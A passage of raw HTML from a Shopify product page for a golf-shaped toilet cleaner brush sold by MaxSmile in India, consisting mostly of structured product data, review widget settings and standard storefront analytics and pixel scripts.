purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e\r\n                \u003c\/div\u003e\r\n            \u003cinput type=\"hidden\" name=\"product-id\" value=\"9090981757245\" \/\u003e\u003c\/form\u003e\r\n        ",
                product: get_product(),
                testimonial: null
            };
        })();
    </script>
    <script src="https://sticky-cart.uplinkly-static.com/public/sticky-cart/dealindiabazaar.myshopify.com/sticky-cart.js?t=1761460354" async="async" defer="defer"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/uplinkly-sticky-cart/blocks/cart-animator/25fba6ad-75e4-408b-a261-b223e0c71c8b -->
    <script src="https://sticky-cart.uplinkly-static.com/public/sticky-cart/dealindiabazaar.myshopify.com/animation.js?t=1761460354" async="async" defer="defer"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-robots-preview-image/4aa30173-495d-4e49-b377-c5ee4024262f --><meta name="robots" content="max-image-preview:large">


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-jsonld-faqpage/4aa30173-495d-4e49-b377-c5ee4024262f -->
    
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-jsonld-products/4aa30173-495d-4e49-b377-c5ee4024262f -->

	
    <script type="application/ld+json">[{"@context":"https://schema.org/","@type":"Product","productID":"9090981757245","mainEntityOfPage":"https://maxsmile.in/products/golf-shape-toilet-cleaner-brush","name":"Golf Shape Toilet Cleaner Brush","description":"Take toilet cleaning to next level! Clean your toilet from any angle! Do an all-around, deep clean of your toilet using our all-angle golf brush cleaner . With its unique golf head shape, this innovative brush can thoroughly clean your toilet it’s flexibly designed to be bendable and twistable, giving it access to every part .","brand":{"@type":"Brand","name":"MaxSmile"},"audience":{"@type":"PeopleAudience"},"review":null,"sku":"5848287637","mpn":"5848287637","additionalProperty":[{"@type":"PropertyValue","name":"title","value":"Default Title"}],"image":[{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-466.jpg","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":500,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":500,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-466_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-915.jpg","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":500,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":471,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-915_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-742.jpg","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":1020,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":1020,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-742_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-599.jpg","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":1500,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":1500,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-599_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-158.jpg","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":1500,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":1448,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-158_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-212.jpg","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":1100,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":1100,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-212_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-133.png","caption":"Golf Shape Toilet Cleaner Brush","author":{"@type":"Organization","name":"MaxSmile"},"width":{"@type":"QuantitativeValue","value":480,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":480,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/0744/9070/8285/files/golf-shape-toilet-cleaner-brush-133_300x.png"}],"offers":{"@type":"Offer","url":"https://maxsmile.in/products/golf-shape-toilet-cleaner-brush","priceValidUntil":"2030-12-31","priceCurrency":"INR","price":799,"priceSpecification":{"@type":"UnitPriceSpecification","price":1499,"priceCurrency":"INR","priceType":"https://schema.org/ListPrice"},"itemCondition":"https://schema.org/NewCondition","seller":{"@type":"Organization","url":"https://maxsmile.in","name":"MaxSmile"},"availability":"https://schema.org/InStock","areaServed":"India","shippingDetails":[{"@id":"#shipping_details_1_psk"}],"hasMerchantReturnPolicy":{"@id":"#return_policy_psk"}}},{"@context":"https://schema.org/","@type":"MerchantReturnPolicy","@id":"#return_policy_psk","merchantReturnLink":"https://maxsmile.in/policies/refund-policy","url":"https://maxsmile.in/policies/refund-policy"},{"@context":"https://schema.org/","@type":"ShippingRateSettings","@id":"#shipping_rate_settings_psk","freeShippingThreshold":{"@type":"MonetaryAmount","value":"","currency":"INR"}},{"@id":"#shipping_details_1_psk","@context":"https://schema.org/","@type":"OfferShippingDetails","shippingDestination":[{"@type":"DefinedRegion","addressCountry":"IN"}],"shippingRate":{"@type":"MonetaryAmount","value":"0.00","currency":"INR"},"shippingSettingsLink":"#shipping_rate_settings_psk","deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":3,"maxValue":3,"unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":4,"unitCode":"d"}}}]</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/a2reviews-product-reviews/blocks/app-embed/6a88647f-451d-4142-88de-9df2dab10243 -->
<script type="text/javascript">
  var A2_Reviews_Shopify = {
    template: "product",
    domain:"dealindiabazaar.myshopify.com",
    loading_url: "https://static.a2rev.com/icons/loading-orange.svg",
    settings: {"script_options":false,"total_widget_display_on":["product","search","collection","loop"],"observer_active":true,"loadInHead":false,"star_style":"awesome","star_solid":"\u003csvg style=\"color:#FFC700;fill:#FFC700;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_regular":"\u003csvg style=\"color:#c4c4c4;fill:#c4c4c4;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_size":16,"star_on_color":"#FFC700","star_off_color":"#c4c4c4","qa_enabled":true,"lang":"en","show_zero_count":false,"show_total_ratings":false,"enable_bracket":true,"languages":{"default":"en","reviews":[],"QA":[],"common":[]}},
    observer_active: false
  }
  document.addEventListener("DOMContentLoaded",()=>{(function(){d=document;s=d.createElement("script");s.src="https://s1-cdn.a2rev.com/a2/1.2.0/js/app.js?shop=dealindiabazaar.myshopify.com&type=embed";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();});
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74490708285,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74490708285,storefrontBaseUrl: "https://maxsmile.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2272166205","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-11544083677\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/FjibCPqhs4MaEN350oAr\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/gHZdCPShs4MaEN350oAr\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/6aENCPGhs4MaEN350oAr\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/wbljCN2fs4MaEN350oAr\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/--hACOCfs4MaEN350oAr\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/kfKKCP2hs4MaEN350oAr\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11544083677\\\/Ta8jCPehs4MaEN350oAr\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1831960893","configuration":"{\"account_ID\":\"788826\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/dealindiabazaar.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1604419901","configuration":"{\"pixel_id\":\"1079085254316430\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MaxSmile","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"dealindiabazaar.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/maxsmile.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":799.0,"currencyCode":"INR"},"product":{"title":"Golf Shape Toilet Cleaner Brush","vendor":"Roposo Clout","id":"9090981757245","untranslatedTitle":"Golf Shape Toilet Cleaner Brush","url":"\/products\/golf-shape-toilet-cleaner-brush","type":""},"id":"47858244288829","image":{"src":"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368"},"sku":"5848287637","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://maxsmile.in/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"74490708285","storefrontBaseUrl":"https:\/\/maxsmile.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":799.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Golf Shape Toilet Cleaner Brush\",\"vendor\":\"Roposo Clout\",\"id\":\"9090981757245\",\"untranslatedTitle\":\"Golf Shape Toilet Cleaner Brush\",\"url\":\"\/products\/golf-shape-toilet-cleaner-brush\",\"type\":\"\"},\"id\":\"47858244288829\",\"image\":{\"src\":\"\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368\"},\"sku\":\"5848287637\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":9090981757245,"gid":"gid:\/\/shopify\/Product\/9090981757245","vendor":"Roposo Clout","type":"","handle":"golf-shape-toilet-cleaner-brush","variants":[{"id":47858244288829,"price":79900,"name":"Golf Shape Toilet Cleaner Brush","public_title":null,"sku":"5848287637"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9090981757245,"requestId":"e0de23c1-eb57-481c-bffb-aaaaf6f9b3f6-1769647146"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74490708285,
      theme_id: 177954357565,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maxsmile.in/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maxsmile.in/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maxsmile.in/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74490708285,"isMerchantRequest":null,"themeId":177954357565,"themeCityHash":"2474120547510707394","contentLanguage":"en","currency":"INR","eventMetadataId":"d75da37d-24bb-4d7c-9d37-5b2188d4c33b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9090981757245,"requestId":"e0de23c1-eb57-481c-bffb-aaaaf6f9b3f6-1769647146","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":47858244288829,"productId":9090981757245,"productGid":"gid:\/\/shopify\/Product\/9090981757245","name":"Golf Shape Toilet Cleaner Brush","price":"799.00","sku":"5848287637","brand":"Roposo Clout","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":47858244288829,"productId":9090981757245,"productGid":"gid:\/\/shopify\/Product\/9090981757245","name":"Golf Shape Toilet Cleaner Brush","price":"799.00","sku":"5848287637","brand":"Roposo Clout","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/maxsmile.in\/products\/golf-shape-toilet-cleaner-brush"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maxsmile.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://maxsmile.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="74490708285"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177954357565"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maxsmile.in/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
